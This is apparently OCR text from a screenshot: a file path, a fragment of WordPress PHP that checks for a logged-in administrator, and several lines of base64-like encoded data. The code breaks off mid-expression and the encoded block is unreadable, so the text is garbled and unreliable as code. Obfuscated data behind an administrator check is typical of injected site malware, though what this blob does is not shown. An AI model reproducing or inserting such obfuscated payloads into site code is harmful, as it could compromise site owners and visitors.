
 { if ( is_user_logged_in() && current_user_can( 'administrator
OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQMMWQ9eXw0NXRxmEkle
GYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4LXV8JC1p
xdAg4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV
0tIARQUS1RXQlxUVRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU
V1JYFVlXWkhPWktSFVJUHBccU09PS0gBFBRLVFdCXFRVFllUSRZ
UFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBVaS0scFxxTT09LSAEU
0gBFBQKSUtYFVJUFFZaT1JYHBccU09PS0gBFBRLVFdCXFRVFV
Ax4WQsKeAMICQsIWngLWg4LellYCFoCen19CFgCeFoMCQx
CwIZAF1OVVhPUlRVG2RTU1BJQhNkV0xeWFUSQE9JQkBNW
MLFwkSBgYGHAtDHARkV0xeWFUVSE5ZSE9JEwkSAWRXTF5Y
leT05JVRwcAE1aSRtkUVpaUF8GS1pJSF5yVU8TZF9BWF1eUEM
pQXxJJXk9OSVUcHABNWkkbZFVWXVhfSgZkX0FYXV5QQxVITll
YcHABdVEkTTVpJG2RMSEtRX1gGCwBkTEhLUV9YB2RVVl1YX0o